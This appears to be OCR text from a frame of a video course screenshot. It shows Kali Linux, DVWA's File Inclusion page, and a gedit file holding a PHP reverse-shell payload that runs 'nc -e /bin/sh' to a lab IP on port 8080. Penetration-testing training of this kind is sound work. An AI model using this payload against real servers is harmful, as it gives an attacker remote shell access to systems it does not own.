 Activities gedit Mon 20:06 ie
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Iceweasel
Damn Vulnerable We... × Damn Vulnerable We... ×
10.20.14.204/dvwa/vulnerabilities/fi/?page=include.php php script to execute commands
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
DVWA
Open *Unsaved Document 1 Save
*code-execution-reve...e-shell-commands.txt *Unsaved Document 1
<?php
passthru("nc -e /bin/sh 10.20.14.203 8080");
?>
urce View Help
Plain Text Tab Width: 8 Ln 3, Col 42 INS
hahaha Highlight All Match Case 1 of 3 matches Reached end of page, continued from top
Udemy